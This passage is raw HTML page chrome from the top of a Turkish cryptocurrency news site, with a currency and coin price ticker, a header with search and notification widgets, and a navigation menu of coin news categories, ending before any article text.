.monsterinsights-popular-posts-styled.monsterinsights-widget-popular-posts.monsterinsights-widget-popular-posts-alpha .monsterinsights-widget-popular-posts-list li {background-color:rgba(239, 239, 239, 1);}.monsterinsights-popular-posts-styled.monsterinsights-widget-popular-posts.monsterinsights-widget-popular-posts-alpha .monsterinsights-widget-popular-posts-list li .monsterinsights-widget-popular-posts-title {color:rgba(40, 61, 92, 1);font-size:14px;}
/*# sourceURL=monsterinsights-popular-posts-style-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-229036 single-format-standard wp-theme-kanews wp-child-theme-kanews-child kanews-theme-by-kanthemes header-line category-7295 single-layout-flat">
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBVFHVC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<div id="page" class="site-wrapper">
		
			<div class="site-head site-head-1">
  <div id='kanews-top' class='kanews-ticker-y hidden-mobile data-slick='{"slidesToShow":6,"responsive":[{"breakpoint":992,"settings":{"slidesToShow":3}},{"breakpoint":525,"settings":{"slidesToShow":2}}]}'><div id="kanews-loader"><div class="kanews-loader-2 kanews-loader-sm">Loading...</div></div>				
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>USD</div><div>0%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Amerikan Doları</div>
								<div class="border-success color-success">43,12 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="euro" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO</div><div>0.030%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro</div>
								<div class="border-success color-success">50,36 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="eur-usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO/USD</div><div>0.02%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro Amerikan Doları</div>
								<div class="border-success color-success">1,17 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="gau" width="18" height="18" />													</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>GR. ALTIN</div><div>-0.03%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Gram Altın</div>
								<div class="border-danger color-danger">6.365,63 TRY <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBTC.svg" alt="btc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BTC</div><div>0.69%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin</div>
								<div class="border-success color-success">91.383,70 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCETH.svg" alt="eth" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ETH</div><div>-0.66%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ethereum</div>
								<div class="border-danger color-danger">3.100,66 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBCH.svg" alt="bch" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BCH</div><div>-5.16%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin Cash</div>
								<div class="border-danger color-danger">620,33 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCXRP.svg" alt="xrp" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>XRP</div><div>-0.98%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ripple</div>
								<div class="border-danger color-danger">2,05 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCLTC.svg" alt="ltc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>LTC</div><div>-3.60%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Litecoin</div>
								<div class="border-danger color-danger">76,49 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBNB.svg" alt="bnb" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BNB</div><div>-0.08%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Binance Coin</div>
								<div class="border-danger color-danger">904,12 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSOL.svg" alt="sol" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SOL</div><div>0.67%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Solana</div>
								<div class="border-success color-success">139,62 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCAVAX.svg" alt="avax" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>AVAX</div><div>-1.20%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Avalanche</div>
								<div class="border-danger color-danger">13,59 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCADA.svg" alt="ada" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ADA</div><div>-1.06%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Cardano</div>
								<div class="border-danger color-danger">0,39 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOT.svg" alt="dot" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOT</div><div>-0.95%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Polkadot</div>
								<div class="border-danger color-danger">2,06 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOGE.svg" alt="doge" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOGE</div><div>-0.60%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Dogecoin</div>
								<div class="border-danger color-danger">0,14 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSHIB.svg" alt="shib" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SHIB</div><div>-1.27%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Shiba Inu</div>
								<div class="border-danger color-danger">0,00 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
				</div>  <header id="header" class="site-header">
    <div class="site-header-wrapper header-skin-dark">
                <div class="site-subheader hidden-mobile">
    <div class="container">
      <div class="row site-row align-items-center justify-content-between">
        <div class="col">
          <div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center">
            		<div class="site-subheader-menu">
			<ul id="menu-top-nav-sol-menu" class="d-flex"><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_67921"></div></li></ul>		</div>
	          </div>
        </div>
        <div class="col-auto">
          <div class="site-subheader-right d-flex flex-wrap align-items-center">
            		<div class="site-subheader-menu">
			<ul id="menu-top-nav-menu" class="d-flex"><li id="menu-item-249520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249520"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a></li>
<li id="menu-item-249519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249519"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
<li id="menu-item-249521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249521"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>		</div>
	          </div>
        </div>
      </div>
    </div>
  </div>
      
      <div class="site-header-top">
        <div class="container">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col-auto">
              <div class="site-header-top-left d-flex align-items-center gap-1">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><svg class="icon-90deg" width="28" height="28" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="bars"><path fill="currentColor" d="M5,12a1,1,0,0,0-1,1v8a1,1,0,0,0,2,0V13A1,1,0,0,0,5,12ZM10,2A1,1,0,0,0,9,3V21a1,1,0,0,0,2,0V3A1,1,0,0,0,10,2ZM20,16a1,1,0,0,0-1,1v4a1,1,0,0,0,2,0V17A1,1,0,0,0,20,16ZM15,8a1,1,0,0,0-1,1V21a1,1,0,0,0,2,0V9A1,1,0,0,0,15,8Z"></path></svg></button>
                
                <div class="site-header-logo"><a href="https://koinmedya.com/" title="KoinMedya"><img class="logo-light" src="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png" srcset="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 2x, https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 1x" alt="" width="175" height="33" /></a></div>                              </div>
            </div>

            
            <div class="col-auto col-lg">
              <div class="site-header-top-right">
                                <a href="https://accounts.binance.com/register?ref=BTR2IKW4" class="header-btn hidden-mobile" style="background-color: #1c0059">Al/Sat</a><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload" class="header-btn hidden-mobile" style="background-color: #1c0059">Advertise</a>                                  <div id="site-header-search" class="kanews-ajax-search-wrapper "> <button aria-label="Arama Yap" class="header-btn-icon" data-toggle="site-header-search-wrapper"><i class="icon-search"></i></button>
		<div id="site-header-search-wrapper" class="is-hidden"><form role="search" method="get" class="site-header-search-form" action="https://koinmedya.com/">
		<input class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
		<button aria-label="Arama Yap type="submit"><span class="icon-search icon-2x"></span></button><p>Aradığınız kelimeyi yazın ve entera basın, kapatmak için esc butonuna tıklayın.</p>
		<div id="kanews-loader"></div></form><div class="kanews-popup-close-btn search-close-btn"><i class="icon-close"></i></div></div></div>                                <div class="site-header-action "><button role="button" aria-expanded="false" data-toggle="site-header-action-content" aria-label="Servisler" class="header-btn-icon"><i aria-hidden="true" class="icon-grid"></i></button><div id="site-header-action-content"><div class="site-header-action-wrapper kanews-scroll site-header-action-style1"><button data-toggle="site-header-action-content" aria-label="Kapat"><i class="icon-close"></i></button><div class="site-header-action-btn-group popular5"><div class="onjkln2">Popüler</div><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(107, 3, 254, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #6b03fe"><i class="icon-newspaper"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Media Kit (Download)</div><div class="site-header-action-desc truncate truncate-2">Media Kit & Reklam Fiyatları</div></div></div></a><a href="https://koinmedya.com/iletisim"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-envelope"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Contact</div><div class="site-header-action-desc truncate truncate-2">Bizimle iletişime geçin</div></div></div></a></div><div class="site-header-action-btn-group"><div class="onjkln2">Hızlı Erişim</div><a href="https://koinmedya.com/kripto-paralar-2/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-bitcoin"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Kripto Paralar</div><div class="site-header-action-desc truncate truncate-2">Kripto piyasında son durumu inceleyip fırsatları yakalayın!</div></div></div></a><a href="https://koinmedya.com/emtia-fiyatlari/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-exchange"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Emtia</div><div class="site-header-action-desc truncate truncate-2">Hisse senetlerinde son durum!</div></div></div></a><a href="https://koinmedya.com/canli-doviz/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-money"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Döviz</div><div class="site-header-action-desc truncate truncate-2">Canlı şekilde döviz kurlarını analiz edebilirsiniz.</div></div></div></a></div></div></div></div>                                <div class="kanews-notifications-item" data-user-id="0" data-new-count="" data-toggle="kanews-notifications"><button  aria-label="Bildirimler (0)."  class="kanews-notification-button header-btn-icon"><i class="icon-notifications"></i><span class="kanews-notifications-count">0</span></button><div id="kanews-notifications" class="kanews-notifications-content"><div class="kanews-notifications-header d-flex justify-content-between">Bildirimler<span class="pull-right"></span></div><div class="kanews_widget_tab_menu">
      <div class="kanews-tab">
        <ul class="nav nav-tabs d-flex flex-wrap p-0 mb-0" role="tablist" id="kanewsTab-Not">
          <li role="presentation" class="nav-item"><div class="nav-link active" id="kanewsTab-Not1x" data-toggle="tab" href="#kanewsTab-Not1" role="tab" data-controls="kanewsTab-Not1" data-selected="true">Sosyal (0)</div></li>
          <li role="presentation" class="nav-item"><div class="nav-link" id="kanewsTab-Not2x" data-toggle="tab" href="#kanewsTab-Not2" role="tab" data-controls="kanewsTab-Not2" data-selected="false">Takip (0)</div></li>
          </ul><div class="tab-content" id="kanewsTab-NotContent-1"><div class="tab-pane fade show active" id="kanewsTab-Not1" role="tabpanel" data-labelledby="kanewsTab-Not1x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div><div class="tab-pane fade" id="kanewsTab-Not2" role="tabpanel" data-labelledby="kanewsTab-Not2x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div>              </div>
            </div>

          </div>
        </div>
      </div>
    </div>

      </header>

  <nav id="navbar" class="site-navbar hidden-mobile navbar-skin-dark">
    <div class="site-navbar-wrapper site-navbar-wrapper-fixed">
      <div class="container">
        <div class="navbar-row">
                      <div class="col-auto no-gutter">
              <ul class="site-navbar-nav">
                <li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://koinmedya.com/"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></a></li>
              </ul>
            </div>
                    <ul id="menu-anamenu" class="site-navbar-nav"><li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="/"><span>Ana Sayfa</span></a></li>
<li id="menu-item-243998" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-243998"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/"><span>Coin Haber</span></a>
<ul class="sub-menu">
	<li id="menu-item-244000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244000"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-haberleri/"><span>Bitcoin Haberleri</span></a></li>
	<li id="menu-item-243999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243999"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-cash-haberleri/"><span>Bitcoin Cash Haberleri</span></a></li>
	<li id="menu-item-244007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244007"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ethereum-haberleri/"><span>Ethereum Haberleri</span></a></li>
	<li id="menu-item-244013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244013"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/solana-haberleri/"><span>Solana haberleri</span></a></li>
	<li id="menu-item-244001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244001"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bnb-haberleri/"><span>BNB Haberleri</span></a></li>
	<li id="menu-item-244002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244002"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/cardano-haberleri/"><span>Cardano Haberleri</span></a></li>
	<li id="menu-item-244003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244003"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/chainlink-haberleri/"><span>Chainlink Haberleri</span></a></li>
	<li id="menu-item-244004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244004"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/dash-haberleri/"><span>DASH Haberleri</span></a></li>
	<li id="menu-item-244005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244005"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/eos-haberleri/"><span>EOS Haberleri</span></a></li>
	<li id="menu-item-244006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244006"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/etc-haberleri/"><span>ETC Haberleri</span></a></li>
	<li id="menu-item-244008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244008"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/iota-haberleri/"><span>IOTA Haberleri</span></a></li>
	<li id="menu-item-244009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244009"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/litecoin-haberleri/"><span>Litecoin Haberleri</span></a></li>
	<li id="menu-item-244010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244010"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/monero-haberleri/"><span>Monero Haberleri</span></a></li>
	<li id="menu-item-244011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244011"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/neo-haberleri/"><span>NEO Haberleri</span></a></li>
	<li id="menu-item-244012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244012"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ripple-haberleri/"><span>Ripple Haberleri</span></a></li>
	<li id="menu-item-244014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244014"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/stellar-haberleri/"><span>Stellar Haberleri</span></a></li>
	<li id="menu-item-244015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244015"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/tezos-haberleri/"><span>Tezos Haberleri</span></a></li>
</ul>
</li>
